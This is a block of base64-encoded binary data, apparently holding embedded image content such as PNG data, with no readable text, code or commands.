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
